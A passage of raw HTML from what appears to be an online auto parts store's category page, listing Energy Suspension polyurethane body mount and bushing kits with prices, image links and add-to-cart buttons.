                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="138647">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138647" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138647" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension BODY MOUNT SET EXC. CCON VERTIBLE 3.4166R,$185.15
"
                href="https://levelupautoparts.com/energy-suspension-body-mount-set-exc-ccon-vertible-3-4166r/"
                >
                <span>Energy Suspension BODY MOUNT SET EXC. CCON VERTIBLE 3.4166R</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension BODY MOUNT SET EXC. CCON VERTIBLE 3.4166R rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension BODY MOUNT SET EXC. CCON VERTIBLE 3.4166RBODY MOUNT SET EXC. CCON VERTIBLE</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$185.15</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138647" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138647" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-138647">
                <input type="checkbox" name="products[]" value="138647" id="compare-138647" data-compare-id="138647">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="138261"
    data-test="card-138261"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-81-86-cj8-body-mounts-black-2-4104g/"
           class="card-figure__link"
           aria-label="Energy Suspension 81-86 CJ8 Body Mounts Black 2.4104G,$135.75
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1" alt="Energy Suspension 81-86 CJ8 Body Mounts Black 2.4104G" title="Energy Suspension 81-86 CJ8 Body Mounts Black 2.4104G" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/138261/311815/ENE2-4104G__29059.1654978035.jpg?c=1 2560w"

class=" card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=138261" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="138261">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138261" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138261" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension 81-86 CJ8 Body Mounts Black 2.4104G,$135.75
"
                href="https://levelupautoparts.com/energy-suspension-81-86-cj8-body-mounts-black-2-4104g/"
                >
                <span>Energy Suspension 81-86 CJ8 Body Mounts Black 2.4104G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension 81-86 CJ8 Body Mounts Black 2.4104G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension 81-86 CJ8 Body Mounts Black 2.4104GBody Mount Bushing - Hyper-Flex - Polyurethane - Black - Jeep CJ8 1981-86 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$135.75</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138261" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138261" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-138261">
                <input type="checkbox" name="products[]" value="138261" id="compare-138261" data-compare-id="138261">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="138176"
    data-test="card-138176"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-s10-body-mount-set-3-4130r/"
           class="card-figure__link"
           aria-label="Energy Suspension S10 BODY MOUNT SET  3.4130R,$127.85
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1" alt="Energy Suspension S10 BODY MOUNT SET  3.4130R" title="Energy Suspension S10 BODY MOUNT SET  3.4130R" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/138176/311739/ENE3-4130R__22745.1654978018.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=138176" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="138176">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138176" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138176" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension S10 BODY MOUNT SET  3.4130R,$127.85
"
                href="https://levelupautoparts.com/energy-suspension-s10-body-mount-set-3-4130r/"
                >
                <span>Energy Suspension S10 BODY MOUNT SET  3.4130R</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension S10 BODY MOUNT SET  3.4130R rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension S10 BODY MOUNT SET  3.4130RBody Mount Bushing - Hyper-Flex - Polyurethane - Red - GM Compact Truck 1982-2004 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$127.85</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138176" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138176" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-138176">
                <input type="checkbox" name="products[]" value="138176" id="compare-138176" data-compare-id="138176">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="138103"
    data-test="card-138103"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-chrysler-body-mount-set-5-4106g/"
           class="card-figure__link"
           aria-label="Energy Suspension CHRYSLER BODY MOUNT SET   5.4106G,$120.11
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1" alt="Energy Suspension CHRYSLER BODY MOUNT SET   5.4106G" title="Energy Suspension CHRYSLER BODY MOUNT SET   5.4106G" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/138103/311675/ENE5-4106G__83268.1654978003.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=138103" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="138103">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138103" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138103" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension CHRYSLER BODY MOUNT SET   5.4106G,$120.11
"
                href="https://levelupautoparts.com/energy-suspension-chrysler-body-mount-set-5-4106g/"
                >
                <span>Energy Suspension CHRYSLER BODY MOUNT SET   5.4106G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension CHRYSLER BODY MOUNT SET   5.4106G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension CHRYSLER BODY MOUNT SET   5.4106GBody Mount Bushing - Hyper-Flex - Polyurethane / Steel - Black / Cadmium - Dodge Dakota 1987-96 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$120.11</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;138103" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="138103" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-138103">
                <input type="checkbox" name="products[]" value="138103" id="compare-138103" data-compare-id="138103">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="137186"
    data-test="card-137186"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-pad-1-7-8in-od-x-9-16in-id-x-1-5-16in-h-9-9532g/"
           class="card-figure__link"
           aria-label="Energy Suspension PAD 1-7/8in OD X 9/16in ID X 1-5/16in H 9.9532G,$79.10
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1" alt="Energy Suspension PAD 1-7/8in OD X 9/16in ID X 1-5/16in H 9.9532G" title="Energy Suspension PAD 1-7/8in OD X 9/16in ID X 1-5/16in H 9.9532G" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/137186/310811/ENE9-9532G__21669.1654977811.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=137186" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="137186">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;137186" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="137186" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension PAD 1-7/8in OD X 9/16in ID X 1-5/16in H 9.9532G,$79.10
"
                href="https://levelupautoparts.com/energy-suspension-pad-1-7-8in-od-x-9-16in-id-x-1-5-16in-h-9-9532g/"
                >
                <span>Energy Suspension PAD 1-7/8in OD X 9/16in ID X 1-5/16in H 9.9532G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension PAD 1-7/8in OD X 9/16in ID X 1-5/16in H 9.9532G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension PAD 1-7/8in OD X 9/16in ID X 1-5/16in H 9.9532GBody Mount Bushing - Polyurethane - 1-7/8 in OD - 9/16 in ID - 1-5/16 in H - Black - Universal - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$79.10</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;137186" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="137186" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-137186">
                <input type="checkbox" name="products[]" value="137186" id="compare-137186" data-compare-id="137186">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="136988"
    data-test="card-136988"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/energy-suspension-maxima-frt-lwr-subframe-bushing-set-7-1116g/"
           class="card-figure__link"
           aria-label="Energy Suspension MAXIMA FRT LWR SUBFRAME BUSHING SET 7.1116G,$64.06
"
           
        >
            <div class="card-img-container">
                            <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1" alt="Energy Suspension MAXIMA FRT LWR SUBFRAME BUSHING SET 7.1116G" title="Energy Suspension MAXIMA FRT LWR SUBFRAME BUSHING SET 7.1116G" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/136988/310622/ENE7-1116G__02235.1654977767.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=136988" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="136988">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;136988" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="136988" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ENERGY SUSPENSION</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Energy Suspension MAXIMA FRT LWR SUBFRAME BUSHING SET 7.1116G,$64.06
"
                href="https://levelupautoparts.com/energy-suspension-maxima-frt-lwr-subframe-bushing-set-7-1116g/"
                >
                <span>Energy Suspension MAXIMA FRT LWR SUBFRAME BUSHING SET 7.1116G</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Energy Suspension MAXIMA FRT LWR SUBFRAME BUSHING SET 7.1116G rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Energy Suspension MAXIMA FRT LWR SUBFRAME BUSHING SET 7.1116GSubframe Bushing Kit - Polyurethane - Black - Nissan Maxima 1995-03 - Kit</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$64.06</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
